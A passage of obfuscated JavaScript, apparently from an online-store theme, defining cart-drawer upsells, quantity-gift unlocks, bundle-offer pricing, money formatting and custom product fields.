_0x39e5d7=this[_0xafbd35(0x37c)]?document[_0xafbd35(0x216)](_0xafbd35(0x1c9)+this[_0xafbd35(0x37c)]):null;if(_0x39e5d7&&_0x39e5d7[_0xafbd35(0x2d0)]){_0x5aef30=0x0;for(let _0x23b07e=0x0;_0x23b07e<_0x39e5d7[_0xafbd35(0x2d0)];_0x23b07e++){_0x5aef30+=parseInt(_0x39e5d7[_0x23b07e][_0xafbd35(0x1ea)][_0xafbd35(0x1f4)]);}}else{if(this['quantityBreaks'])_0x5aef30=parseInt(this[_0xafbd35(0xca)][_0xafbd35(0x137)]);else{if(this['quantitySelector']){const _0x64ef7=this['quantitySelector'][_0xafbd35(0x1a6)](_0xafbd35(0x3b3));_0x5aef30=parseInt(_0x64ef7['value']);}}}this[_0xafbd35(0x32c)](_0x5aef30,!![]);}[a0_0x29b14d(0x32c)](_0x1ea5be,_0xf06aaf=![]){const _0x2938a0=a0_0x29b14d;this[_0x2938a0(0x39f)]=[],this[_0x2938a0(0x146)]['forEach'](_0x35f4a3=>{const _0x4007b0=_0x2938a0;if(parseInt(_0x35f4a3[_0x4007b0(0x1ea)]['quantity'])<=_0x1ea5be){_0x35f4a3[_0x4007b0(0x387)][_0x4007b0(0x1fa)]('quantity-gift--unlocked'),_0x35f4a3['dataset']['unlocked']=_0x4007b0(0x31e);const _0x1d7b49=document[_0x4007b0(0x1a6)]('.cart-item--product-'+_0x35f4a3['dataset']['handle']);if(_0x35f4a3[_0x4007b0(0x1ea)]['product']&&!_0x1d7b49)this[_0x4007b0(0x39f)][_0x4007b0(0x439)](_0x35f4a3[_0x4007b0(0x1ea)][_0x4007b0(0x16e)]);}else _0x35f4a3[_0x4007b0(0x387)][_0x4007b0(0x264)](_0x4007b0(0x450)),_0x35f4a3['dataset'][_0x4007b0(0x340)]=_0x4007b0(0xd1);});if(this[_0x2938a0(0x37c)]&&_0xf06aaf)this[_0x2938a0(0x1fd)]();}[a0_0x29b14d(0x1fd)](){const _0x6e01cb=a0_0x29b14d;if(!this['mainProduct'])return;const _0x486a5d=document['querySelectorAll'](_0x6e01cb(0x1c9)+this[_0x6e01cb(0x37c)]);this[_0x6e01cb(0x146)][_0x6e01cb(0x103)](_0x4ce64a=>{const _0xeaf6fc=_0x6e01cb;_0x486a5d['length']?_0x4ce64a['dataset']['unlocked']===_0xeaf6fc(0x31e)&&_0x4ce64a[_0xeaf6fc(0x1ea)][_0xeaf6fc(0x16e)]?this[_0xeaf6fc(0x1c4)](_0x4ce64a):this[_0xeaf6fc(0x152)](_0x4ce64a):this[_0xeaf6fc(0x152)](_0x4ce64a);});}['addToCart'](_0x420dba){const _0x4a4b67=a0_0x29b14d,_0x27165c=document[_0x4a4b67(0x1a6)](_0x4a4b67(0x1c9)+_0x420dba[_0x4a4b67(0x1ea)][_0x4a4b67(0x141)]);if(_0x27165c)return;const _0x5361ac=_0x420dba[_0x4a4b67(0x1a6)](_0x4a4b67(0x9a));if(_0x5361ac&&_0x5361ac[_0x4a4b67(0x183)])_0x5361ac['handleSubmit']();}[a0_0x29b14d(0x152)](_0xb9c147){const _0x29ed29=a0_0x29b14d,_0x2c472f=document[_0x29ed29(0x1a6)](_0x29ed29(0x1c9)+_0xb9c147[_0x29ed29(0x1ea)][_0x29ed29(0x141)]);if(!_0x2c472f||!this[_0x29ed29(0x304)])return;this['cartItems']['updateQuantity'](_0x2c472f[_0x29ed29(0x1ea)]['index'],0x0);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x454),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x2f5210=a0_0x29b14d;super(),this[_0x2f5210(0x3c9)]=this[_0x2f5210(0x1ea)][_0x2f5210(0x29b)],this[_0x2f5210(0x171)]=this[_0x2f5210(0x216)](_0x2f5210(0x35f)),this[_0x2f5210(0xef)]=this[_0x2f5210(0x455)]['bind'](this),this[_0x2f5210(0x171)]['forEach'](_0x204893=>{const _0x5713a4=_0x2f5210;_0x204893[_0x5713a4(0x1ea)]['toggle']===_0x5713a4(0x31e)&&_0x204893['addEventListener']('click',this[_0x5713a4(0xef)]);}),this['initUnlock']();if(this[_0x2f5210(0x201)])this[_0x2f5210(0x44a)]();}[a0_0x29b14d(0x44a)](){const _0x24488e=a0_0x29b14d;if(!this[_0x24488e(0x171)])return;this[_0x24488e(0x171)][_0x24488e(0x103)](_0x82c757=>{const _0x4468f1=_0x24488e;if(_0x82c757[_0x4468f1(0x1ea)][_0x4468f1(0x30b)]!==_0x4468f1(0x386))return;updateGiftGoalInStorage({'giftHandle':_0x82c757[_0x4468f1(0x1ea)]['handle'],'giftVariantId':_0x82c757[_0x4468f1(0x1ea)][_0x4468f1(0x16e)],'unlockType':_0x4468f1(0x334),'unlockRequirement':_0x82c757[_0x4468f1(0x1ea)][_0x4468f1(0x187)],'unlockTarget':this[_0x4468f1(0x1ea)][_0x4468f1(0x37c)]});});}[a0_0x29b14d(0x116)](){const _0x2dfddc=a0_0x29b14d;this[_0x2dfddc(0x171)][_0x2dfddc(0x103)](_0x173819=>{const _0x38e65d=_0x2dfddc;_0x173819[_0x38e65d(0x1ea)]['toggle']===_0x38e65d(0x31e)&&_0x173819[_0x38e65d(0x1b8)](_0x38e65d(0x147),this[_0x38e65d(0xef)]);});}[a0_0x29b14d(0x32c)](_0x5d98dc,_0x45b618=![]){const _0x28a750=a0_0x29b14d;this[_0x28a750(0x39f)]=[];if(!this['upsells'])return;this['upsells'][_0x28a750(0x103)](_0x2c547d=>{const _0x4d0926=_0x28a750,_0x4d36e3=parseInt(_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0x187)]||0x0),_0x44399b=_0x5d98dc>=_0x4d36e3,_0x2bb19b=_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0xc4)]==='true',_0x322dbb=_0x44399b&&_0x2bb19b;_0x2c547d['dataset'][_0x4d0926(0x340)]=_0x322dbb['toString'](),_0x2c547d[_0x4d0926(0x387)][_0x4d0926(0x33d)]('quantity-gift--unlocked',_0x322dbb);const _0x3ec48b=document[_0x4d0926(0x1a6)](_0x4d0926(0x1c9)+_0x2c547d['dataset']['handle']);if(_0x322dbb&&_0x2c547d[_0x4d0926(0x1ea)]['product']&&!_0x3ec48b){const _0x24c14a=_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0x33d)]===_0x4d0926(0x31e),_0x513a49=_0x2c547d['dataset']['selected']===_0x4d0926(0x31e);(!_0x24c14a||_0x24c14a&&_0x513a49)&&this[_0x4d0926(0x39f)]['unshift'](_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0x16e)]);}});if(this[_0x28a750(0x37c)]&&_0x45b618){if(this[_0x28a750(0x1ea)][_0x28a750(0x3c5)]===this[_0x28a750(0x1ea)]['offer'])this[_0x28a750(0x1fd)]();}}['addRemoveProducts'](){const _0x3d719c=a0_0x29b14d;if(!this[_0x3d719c(0x37c)])return;const _0x594ee9=document['querySelectorAll'](_0x3d719c(0x1c9)+this[_0x3d719c(0x37c)]),_0x5bfddc=[],_0x23dfc7=[];this[_0x3d719c(0x171)][_0x3d719c(0x103)](_0x5040d9=>{const _0x227eb0=_0x3d719c,_0x2f9e65=document['querySelector'](_0x227eb0(0x1c9)+_0x5040d9[_0x227eb0(0x1ea)][_0x227eb0(0x141)]),_0x5086b8=_0x5040d9['dataset'][_0x227eb0(0x340)]===_0x227eb0(0x31e);if(_0x594ee9[_0x227eb0(0x2d0)]){if(_0x5086b8&&!_0x2f9e65)_0x5bfddc['push'](_0x5040d9);else!_0x5086b8&&_0x2f9e65&&_0x23dfc7[_0x227eb0(0xc9)](_0x5040d9);}else _0x2f9e65&&_0x23dfc7[_0x227eb0(0xc9)](_0x5040d9);});if(_0x23dfc7[_0x3d719c(0x2d0)])this['removeFromCart'](_0x23dfc7[0x0]);else _0x5bfddc[_0x3d719c(0x2d0)]&&this[_0x3d719c(0x1c4)](_0x5bfddc[0x0]);}[a0_0x29b14d(0x455)](_0x4c6895){const _0x35f585=a0_0x29b14d,_0x5b8ee3=_0x4c6895[_0x35f585(0x321)],_0x25b1bf=_0x5b8ee3[_0x35f585(0x1ea)][_0x35f585(0xc4)]===_0x35f585(0x31e);_0x5b8ee3[_0x35f585(0x1ea)][_0x35f585(0xc4)]=(!_0x25b1bf)[_0x35f585(0xce)](),this[_0x35f585(0x250)](_0x5b8ee3['dataset']['handle'],!_0x25b1bf),this[_0x35f585(0x36c)](_0x5b8ee3[_0x35f585(0x1ea)]['handle'],!_0x25b1bf,_0x5b8ee3);}[a0_0x29b14d(0x250)](_0x94196e,_0x460025){const _0x4a3481=a0_0x29b14d,_0x1d50b6=document[_0x4a3481(0x216)]('quantity-break-upsells');_0x1d50b6[_0x4a3481(0x103)](_0x12c470=>{const _0x5e1915=_0x4a3481;_0x12c470['querySelectorAll'](_0x5e1915(0x3d2)+_0x94196e+'\x22]')[_0x5e1915(0x103)](_0x314930=>{const _0x5b5534=_0x5e1915;_0x314930[_0x5b5534(0x1ea)][_0x5b5534(0xc4)]=_0x460025[_0x5b5534(0xce)]();});});}['syncCart'](_0xed8f3c,_0xf86ece,_0x402490){const _0x77bf57=a0_0x29b14d,_0x21bc05=document[_0x77bf57(0x1a6)](_0x77bf57(0x1c9)+_0xed8f3c);if(!this[_0x77bf57(0x304)])return;if(_0xf86ece&&!_0x21bc05)this[_0x77bf57(0x1c4)](_0x402490);else!_0xf86ece&&_0x21bc05&&this['removeFromCart'](_0x402490);}}customElements['define']('quantity-break-upsells',QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x38001f=a0_0x29b14d;super(),this['image']=this[_0x38001f(0x1a6)]('.upsell__image__img'),this[_0x38001f(0x15d)]=this[_0x38001f(0x1a6)]('.upsell-toggle-btn'),this[_0x38001f(0x15b)]=this[_0x38001f(0x1a6)]('.upsell__variant-picker'),this['variantSelectElements']=this[_0x38001f(0x216)]('.select__select'),this[_0x38001f(0x189)]=this[_0x38001f(0x1a6)](_0x38001f(0x212)),this[_0x38001f(0x1b1)]=this[_0x38001f(0x1a6)](_0x38001f(0x9a));if(this['productForm'])this[_0x38001f(0xa8)]=this[_0x38001f(0x1b1)][_0x38001f(0x1a6)](_0x38001f(0x130));this[_0x38001f(0x19e)]=this[_0x38001f(0x1ea)][_0x38001f(0x19e)]===_0x38001f(0x31e),this[_0x38001f(0x35c)]=this[_0x38001f(0x1ea)]['skipUnavailable']===_0x38001f(0x31e),this[_0x38001f(0x255)]=this[_0x38001f(0x1ea)]['updatePrices']===_0x38001f(0x31e);if(this[_0x38001f(0x255)]){this[_0x38001f(0x18f)]=parseInt(this['dataset'][_0x38001f(0x18f)]),this[_0x38001f(0x154)]=parseInt(this[_0x38001f(0x1ea)][_0x38001f(0x154)]),this[_0x38001f(0x3b7)]=this['querySelector'](_0x38001f(0x286)),this[_0x38001f(0x219)]=this['querySelector'](_0x38001f(0x18c)),this[_0x38001f(0x222)]=parseFloat(this[_0x38001f(0x1ea)][_0x38001f(0x222)]),this[_0x38001f(0x288)]=parseFloat(this[_0x38001f(0x1ea)][_0x38001f(0x288)]),this[_0x38001f(0x2bf)]=this['dataset'][_0x38001f(0x2bf)],this[_0x38001f(0x2e1)]=this[_0x38001f(0x1ea)]['mainOfferItem']==='true';if(this[_0x38001f(0x2e1)])this['mainOfferContainer']=document[_0x38001f(0x1a6)](_0x38001f(0x42f)+this[_0x38001f(0x1ea)][_0x38001f(0x350)]);}if(this[_0x38001f(0x15d)])this[_0x38001f(0x15d)][_0x38001f(0x157)](_0x38001f(0x147),this[_0x38001f(0x455)]['bind'](this));if(this[_0x38001f(0x15b)])this[_0x38001f(0x15b)][_0x38001f(0x157)]('change',this[_0x38001f(0x13b)][_0x38001f(0x429)](this));}[a0_0x29b14d(0x455)](_0x4a089c){const _0x2c6f58=a0_0x29b14d;if(_0x4a089c[_0x2c6f58(0x144)]['nodeName'][_0x2c6f58(0x32b)]()===_0x2c6f58(0x261)||_0x4a089c[_0x2c6f58(0x144)][_0x2c6f58(0x409)][_0x2c6f58(0x32b)]()===_0x2c6f58(0x381))return;this[_0x2c6f58(0x1ea)][_0x2c6f58(0xc4)]===_0x2c6f58(0x31e)?this['dataset'][_0x2c6f58(0xc4)]='false':this[_0x2c6f58(0x1ea)][_0x2c6f58(0xc4)]='true';}[a0_0x29b14d(0x13b)](_0x1b6a00){const _0x1b9c3e=a0_0x29b14d,_0x5a3549=_0x1b6a00[_0x1b9c3e(0x321)],_0x2c28a7=Array[_0x1b9c3e(0x29c)](_0x5a3549[_0x1b9c3e(0x216)](_0x1b9c3e(0x261)),_0x5bca83=>_0x5bca83[_0x1b9c3e(0x397)]),_0x217314=this[_0x1b9c3e(0x1d2)]()[_0x1b9c3e(0x41a)](_0x13abc3=>{const _0x15b720=_0x1b9c3e;return!_0x13abc3[_0x15b720(0x3b6)][_0x15b720(0x298)]((_0x633f4e,_0x3e039d)=>{return _0x2c28a7[_0x3e039d]===_0x633f4e;})['includes'](![]);}),_0x579fcb=this[_0x1b9c3e(0x1d2)]()['filter'](_0x153ead=>_0x5a3549['querySelector'](_0x1b9c3e(0x163))['value']===_0x153ead['option1']),_0xc9972a=[..._0x5a3549[_0x1b9c3e(0x216)](_0x1b9c3e(0x261))];updateVariantStatuses(_0x579fcb,_0xc9972a,this[_0x1b9c3e(0x35c)]);if(!_0x217314){if(this[_0x1b9c3e(0x19e)])findAvailableVariant(_0x5a3549,_0x2c28a7,![],!![],this['skipUnavailable']);return;}if(this[_0x1b9c3e(0x35c)]&&!_0x217314[_0x1b9c3e(0x139)]){if(findAvailableVariant(_0x5a3549,_0x2c28a7,![],!![],!![]))return;}this['updatePrices']&&(this[_0x1b9c3e(0x18f)]=_0x217314[_0x1b9c3e(0x18f)]*this[_0x1b9c3e(0x222)]-this[_0x1b9c3e(0x288)],this[_0x1b9c3e(0x154)]=_0x217314[_0x1b9c3e(0x18f)],_0x217314['compare_at_price']&&_0x217314[_0x1b9c3e(0x296)]>_0x217314[_0x1b9c3e(0x18f)]&&(this[_0x1b9c3e(0x154)]=_0x217314[_0x1b9c3e(0x296)]),displayPrices(this[_0x1b9c3e(0x18f)],this[_0x1b9c3e(0x154)],this[_0x1b9c3e(0x3b7)],this['comparePriceSpan'],this['moneyFormat']));if(this['image']&&_0x217314[_0x1b9c3e(0x1c6)])this[_0x1b9c3e(0x2d4)][_0x1b9c3e(0x44b)]=_0x217314['featured_image'][_0x1b9c3e(0x44b)];this[_0x1b9c3e(0xbb)](_0x217314['id']);if(this[_0x1b9c3e(0x2e1)]&&this[_0x1b9c3e(0x40e)][_0x1b9c3e(0x42a)])this['mainOfferContainer'][_0x1b9c3e(0x42a)]();}['updateId'](_0x214421){const _0x161739=a0_0x29b14d;this[_0x161739(0x1ea)]['id']=_0x214421;if(this[_0x161739(0xa8)])this['idInput'][_0x161739(0x397)]=_0x214421;}[a0_0x29b14d(0x1d2)](){const _0x2ffe40=a0_0x29b14d;return this[_0x2ffe40(0x1cb)]=this[_0x2ffe40(0x1cb)]||JSON['parse'](this[_0x2ffe40(0x189)][_0x2ffe40(0x378)]),this[_0x2ffe40(0x1cb)];}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x39e),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x302c46=a0_0x29b14d;super(),this[_0x302c46(0x8f)]=document[_0x302c46(0x1a6)](_0x302c46(0x3ff)),this['cartItems']=this[_0x302c46(0x8f)][_0x302c46(0x1a6)](_0x302c46(0x2a3)),this[_0x302c46(0x1b2)]=this[_0x302c46(0x1a6)](_0x302c46(0x281));}[a0_0x29b14d(0x455)](_0x1f8219){const _0x243a95=a0_0x29b14d;if(_0x1f8219[_0x243a95(0x144)]['nodeName'][_0x243a95(0x32b)]()===_0x243a95(0x261)||_0x1f8219['target'][_0x243a95(0x409)]['toLowerCase']()==='option')return;this['dataset'][_0x243a95(0xc4)]===_0x243a95(0x31e)?(this['dataset'][_0x243a95(0xc4)]='false',this[_0x243a95(0x152)]()):(this[_0x243a95(0x1ea)][_0x243a95(0xc4)]='true',this[_0x243a95(0x1c4)]());}[a0_0x29b14d(0x11c)](){const _0x38401d=a0_0x29b14d;this[_0x38401d(0x1ea)][_0x38401d(0xc4)]===_0x38401d(0x31e)&&!this[_0x38401d(0x8f)][_0x38401d(0x387)][_0x38401d(0xaf)](_0x38401d(0x2e8))?this[_0x38401d(0x1c4)]():this[_0x38401d(0x152)]();}[a0_0x29b14d(0x1c4)](){const _0x4df1fd=a0_0x29b14d,_0x4ce6d0=this[_0x4df1fd(0x8f)][_0x4df1fd(0x1a6)]('.cart-item--product-'+this['dataset']['handle']);if(_0x4ce6d0)return;if(this[_0x4df1fd(0x15d)])this[_0x4df1fd(0x15d)][_0x4df1fd(0x200)](_0x4df1fd(0x3ed),'');this[_0x4df1fd(0xd0)][_0x4df1fd(0x103)](_0x45c7fe=>{const _0x12a0f7=_0x4df1fd;_0x45c7fe['setAttribute'](_0x12a0f7(0x3ed),'');}),this[_0x4df1fd(0x1b1)][_0x4df1fd(0x183)]();}[a0_0x29b14d(0x152)](){const _0x26a0cb=a0_0x29b14d,_0x597313=this['cartDrawer'][_0x26a0cb(0x1a6)](_0x26a0cb(0x1c9)+this['dataset'][_0x26a0cb(0x141)]);if(!_0x597313||!this[_0x26a0cb(0x304)])return;if(this[_0x26a0cb(0x15d)])this[_0x26a0cb(0x15d)][_0x26a0cb(0x200)]('disabled','');this[_0x26a0cb(0xd0)][_0x26a0cb(0x103)](_0x5c8555=>{const _0x56f7ab=_0x26a0cb;_0x5c8555[_0x56f7ab(0x200)](_0x56f7ab(0x3ed),'');}),this[_0x26a0cb(0x304)]['updateQuantity'](_0x597313[_0x26a0cb(0x1ea)][_0x26a0cb(0x1d5)],0x0);}['updateId'](_0x1920e5){const _0x36cc8c=a0_0x29b14d;this['dataset']['id']=_0x1920e5,this[_0x36cc8c(0xa8)][_0x36cc8c(0x397)]=_0x1920e5;if(this[_0x36cc8c(0x1b2)])return;if(this['dataset'][_0x36cc8c(0xc4)]===_0x36cc8c(0x31e)){this[_0x36cc8c(0x12f)]&&clearTimeout(this[_0x36cc8c(0x12f)]);this[_0x36cc8c(0x152)]();const _0x3e479a=_0x5cb149=>{const _0x2b3d6d=_0x36cc8c;_0x5cb149[_0x2b3d6d(0xa7)][_0x2b3d6d(0x141)]===_0x2b3d6d(0x141)&&(this['addToCart'](),document[_0x2b3d6d(0x1b8)](_0x2b3d6d(0x232),_0x3e479a));};document[_0x36cc8c(0x157)](_0x36cc8c(0x232),_0x3e479a);}}[a0_0x29b14d(0x1f1)](){const _0x41e887=a0_0x29b14d,_0x4adb73=this[_0x41e887(0x8f)][_0x41e887(0x1a6)]('.cart-item--product-'+this[_0x41e887(0x1ea)][_0x41e887(0x141)]);let _0x58eac9=![];if(_0x4adb73&&this[_0x41e887(0x1ea)][_0x41e887(0xc4)]===_0x41e887(0xd1))_0x58eac9=!![];else!_0x4adb73&&this[_0x41e887(0x1ea)]['selected']===_0x41e887(0x31e)&&(_0x58eac9=!![]);return _0x58eac9;}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x406),CartDrawerUpsell);function displayPrices(_0x21106a,_0x29fdbb,_0x235fbf,_0x5747ac,_0x5e3365){const _0x4fb4ca=a0_0x29b14d;if(!_0x5e3365)return;if(_0x21106a&&_0x235fbf){var _0x5a19e0=formatMoney(_0x21106a,_0x5e3365);_0x235fbf[_0x4fb4ca(0x235)]=_0x5a19e0;}if(_0x29fdbb&&_0x5747ac){var _0x2be6be=formatMoney(_0x29fdbb,_0x5e3365);_0x5747ac[_0x4fb4ca(0x235)]=_0x2be6be,_0x29fdbb>_0x21106a?_0x5747ac[_0x4fb4ca(0x387)][_0x4fb4ca(0x264)](_0x4fb4ca(0x213)):_0x5747ac[_0x4fb4ca(0x387)][_0x4fb4ca(0x1fa)](_0x4fb4ca(0x213));}}function initTrapFocus(){const _0x1db7df=a0_0x29b14d;isIe=![];if(document[_0x1db7df(0x1a6)](_0x1db7df(0x28e))&&document[_0x1db7df(0x1a6)](_0x1db7df(0x28e))[_0x1db7df(0x1ea)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x2a0486,_0x13c2ff,_0x11e9dd=![]){const _0x367125=a0_0x29b14d;typeof _0x2a0486==_0x367125(0x128)&&(_0x2a0486=_0x2a0486[_0x367125(0x3f1)]('.',''));var _0x3713bf='',_0x1caefe=/\{\{\s*(\w+)\s*\}\}/,_0x20445e=_0x13c2ff;function _0x1e2905(_0x371777,_0x52f368){return typeof _0x371777=='undefined'?_0x52f368:_0x371777;}function _0x2785c6(_0x4b3cac,_0x19d088,_0x5af1c2,_0x4cc348){const _0x1e251d=_0x367125;_0x19d088=_0x1e2905(_0x19d088,0x2),_0x5af1c2=_0x1e2905(_0x5af1c2,','),_0x4cc348=_0x1e2905(_0x4cc348,'.');if(isNaN(_0x4b3cac)||_0x4b3cac==null)return 0x0;_0x4b3cac=(_0x4b3cac/0x64)[_0x1e251d(0x29e)](_0x19d088);var _0x218e3b=_0x4b3cac[_0x1e251d(0x181)]('.'),_0x3b3f2d=_0x218e3b[0x0]['replace'](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x5af1c2),_0x44ef46=_0x218e3b[0x1]?_0x4cc348+_0x218e3b[0x1]:'';return _0x11e9dd&&_0x44ef46===_0x4cc348+'00'&&(_0x44ef46=''),_0x3b3f2d+_0x44ef46;}switch(_0x20445e[_0x367125(0x448)](_0x1caefe)[0x1]){case _0x367125(0x43a):_0x3713bf=_0x2785c6(_0x2a0486,0x2);break;case _0x367125(0xb2):_0x3713bf=_0x2785c6(_0x2a0486,0x0);break;case _0x367125(0x337):_0x3713bf=_0x2785c6(_0x2a0486,0x2,'.',',');break;case _0x367125(0x417):_0x3713bf=_0x2785c6(_0x2a0486,0x0,'.',',');break;}return _0x20445e['replace'](_0x1caefe,_0x3713bf);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x396589=a0_0x29b14d;super(),this['saveLocalStorage']=this[_0x396589(0x1ea)][_0x396589(0x201)]==='true';if(this[_0x396589(0x201)])this[_0x396589(0x44a)]();}['storeLocalStorageData'](){const _0x487b1a=a0_0x29b14d;if(!this[_0x487b1a(0x1ea)][_0x487b1a(0x141)]||!this[_0x487b1a(0x1ea)]['id']||!this[_0x487b1a(0x1ea)][_0x487b1a(0x37c)]||!this[_0x487b1a(0x1ea)][_0x487b1a(0x377)]||!this[_0x487b1a(0x1ea)][_0x487b1a(0x30b)])return;updateGiftGoalInStorage({'giftHandle':this[_0x487b1a(0x1ea)][_0x487b1a(0x141)],'giftVariantId':this[_0x487b1a(0x1ea)]['id'],'unlockType':this[_0x487b1a(0x1ea)][_0x487b1a(0x30b)],'unlockRequirement':Number(this['dataset'][_0x487b1a(0x377)]),'unlockTarget':this[_0x487b1a(0x1ea)][_0x487b1a(0x37c)]});}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x299),CartDrawerGift);function initToggleUpsells(){const _0x4e9b95=a0_0x29b14d,_0x5de89a=document[_0x4e9b95(0x1a6)](_0x4e9b95(0x3ff));_0x5de89a&&_0x5de89a[_0x4e9b95(0x216)](_0x4e9b95(0x1a4))[_0x4e9b95(0x103)](_0x308fa4=>{const _0x3107c2=_0x4e9b95;if(_0x308fa4[_0x3107c2(0x11c)])_0x308fa4[_0x3107c2(0x11c)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x6c3006=a0_0x29b14d;super(),this[_0x6c3006(0x287)]=this[_0x6c3006(0x216)](_0x6c3006(0x2fc)),this[_0x6c3006(0x255)]=this['dataset'][_0x6c3006(0x255)]==='true',this[_0x6c3006(0x255)]&&(this[_0x6c3006(0x3b7)]=this[_0x6c3006(0x1a6)]('.bundle-deals__total-price-js'),this[_0x6c3006(0x219)]=this[_0x6c3006(0x1a6)](_0x6c3006(0xa1)),this['percentageLeft']=parseFloat(this[_0x6c3006(0x1ea)][_0x6c3006(0x222)]),this[_0x6c3006(0x288)]=parseFloat(this['dataset'][_0x6c3006(0x288)]),this['moneyFormat']=this[_0x6c3006(0x1ea)][_0x6c3006(0x2bf)]);}['updateTotalPrices'](){const _0x379ca9=a0_0x29b14d;if(!this['updatePrices'])return;var _0x358fdf=0x0,_0x31467a=0x0;for(let _0x3dfb02=0x0;_0x3dfb02<this[_0x379ca9(0x287)][_0x379ca9(0x2d0)];_0x3dfb02++){_0x358fdf+=parseInt(this[_0x379ca9(0x287)][_0x3dfb02][_0x379ca9(0x18f)]),_0x31467a+=parseInt(this['offerItems'][_0x3dfb02][_0x379ca9(0x154)]);}_0x358fdf=_0x358fdf*this[_0x379ca9(0x222)]-this[_0x379ca9(0x288)],displayPrices(_0x358fdf,_0x31467a,this['priceSpan'],this[_0x379ca9(0x219)],this[_0x379ca9(0x2bf)]);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1f7),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x2de4db=a0_0x29b14d;this[_0x2de4db(0x1df)]=this['dataset'][_0x2de4db(0x32a)],this[_0x2de4db(0x3df)]=this[_0x2de4db(0x1a6)](_0x2de4db(0x38f)),this['inputRadios']=this[_0x2de4db(0x216)](_0x2de4db(0x344)),this[_0x2de4db(0x261)]=this['querySelector'](_0x2de4db(0x1e1)),this[_0x2de4db(0x1b1)]=document[_0x2de4db(0x240)](_0x2de4db(0x174)+this['dataset'][_0x2de4db(0x350)]),this[_0x2de4db(0x206)]=this['dataset']['defaultValue'],this[_0x2de4db(0x421)]=this['dataset'][_0x2de4db(0x31a)]==='true',this[_0x2de4db(0x347)]=!![],this['notMain']=this[_0x2de4db(0x1ea)][_0x2de4db(0x335)]===_0x2de4db(0x31e);if(this[_0x2de4db(0x1ea)][_0x2de4db(0x30b)]===_0x2de4db(0x261)||this[_0x2de4db(0x1ea)][_0x2de4db(0x30b)]===_0x2de4db(0x3d9))this['isText']=![];this['createInputs']();if(this['isRequired']&&this[_0x2de4db(0x347)]){this[_0x2de4db(0x3f3)]=!![],this[_0x2de4db(0x175)]=this[_0x2de4db(0x335)]?document[_0x2de4db(0x216)](_0x2de4db(0x2ef)+this[_0x2de4db(0x1ea)][_0x2de4db(0x350)]):document['querySelectorAll'](_0x2de4db(0xdc)),this[_0x2de4db(0x3dd)]=this['productForm'][_0x2de4db(0x1a6)]('#ProductSubmitButton-'+this[_0x2de4db(0x1ea)][_0x2de4db(0x350)]),this[_0x2de4db(0x194)]=this['mainAtcButton'][_0x2de4db(0x1a6)](_0x2de4db(0x3e5)),this[_0x2de4db(0x20e)]=this[_0x2de4db(0x3dd)][_0x2de4db(0x1a6)](_0x2de4db(0x217)),this[_0x2de4db(0x1d7)]=this['dataset'][_0x2de4db(0x1d7)],this[_0x2de4db(0x3dd)]['dataset'][_0x2de4db(0x42c)]=parseInt(this[_0x2de4db(0x3dd)][_0x2de4db(0x1ea)][_0x2de4db(0x42c)])+0x1,console[_0x2de4db(0x25d)](this[_0x2de4db(0x20e)]);if(this[_0x2de4db(0x20e)])this[_0x2de4db(0x20e)][_0x2de4db(0x235)]=this[_0x2de4db(0x1d7)];this[_0x2de4db(0x1c3)]=this[_0x2de4db(0x1ea)][_0x2de4db(0x1c3)]===_0x2de4db(0x31e),this['stickyAtcButton']=document[_0x2de4db(0x1a6)]('#sticky-atc-'+this[_0x2de4db(0x1ea)][_0x2de4db(0x350)]);if(this[_0x2de4db(0x1c3)]&&this[_0x2de4db(0x12a)]){this[_0x2de4db(0x251)]=this[_0x2de4db(0x12a)][_0x2de4db(0x1a6)](_0x2de4db(0x1ae)),this[_0x2de4db(0x131)]=this[_0x2de4db(0x12a)]['querySelector'](_0x2de4db(0x391)),console[_0x2de4db(0x25d)](this[_0x2de4db(0x131)]);if(this['stickyAtcBtnError'])this[_0x2de4db(0x131)]['innerHTML']=this[_0x2de4db(0x1d7)];}this[_0x2de4db(0x29a)](this[_0x2de4db(0x206)],null);}if(this[_0x2de4db(0x3df)])this[_0x2de4db(0x3df)]['addEventListener'](_0x2de4db(0x3df),this[_0x2de4db(0x151)][_0x2de4db(0x429)](this));this[_0x2de4db(0x193)]['forEach'](_0x57c4b3=>{const _0x3f21b5=_0x2de4db;_0x57c4b3[_0x3f21b5(0x157)]('input',this['handleChange']['bind'](this));});if(this[_0x2de4db(0x261)])this['select'][_0x2de4db(0x157)](_0x2de4db(0x1bb),this[_0x2de4db(0x151)][_0x2de4db(0x429)](this));}[a0_0x29b14d(0x151)](_0x304e02){const _0xe0febe=a0_0x29b14d,_0x3e1ffa=_0x304e02[_0xe0febe(0x144)][_0xe0febe(0x397)][_0xe0febe(0x140)]();if(_0x304e02['target'][_0xe0febe(0x404)]())this[_0xe0febe(0x206)]=_0x3e1ffa;else{_0x304e02[_0xe0febe(0x144)]['value']=this[_0xe0febe(0x206)];return;}this[_0xe0febe(0x1ea)][_0xe0febe(0x397)]=_0x3e1ffa,this[_0xe0febe(0x3a8)][_0xe0febe(0x397)]=_0x3e1ffa;if(this[_0xe0febe(0x421)]&&this['isText'])this[_0xe0febe(0x29a)](_0x3e1ffa,_0x304e02['target']);}[a0_0x29b14d(0x29a)](_0x2a15b6,_0x7498f8){const 